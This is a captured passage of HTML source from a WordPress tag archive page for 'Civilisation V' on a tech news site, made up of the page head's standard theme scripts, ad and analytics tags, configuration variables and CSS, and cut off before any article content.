

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/civilisation-v/
body_size: 19167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Civilisation V | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Civilisation V Tag Feed" href="https://digitalworldhub.com/tag/civilisation-v/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/26526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6dfcc2bc8c","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"6dfcc2bc8c","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="026da40f4d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
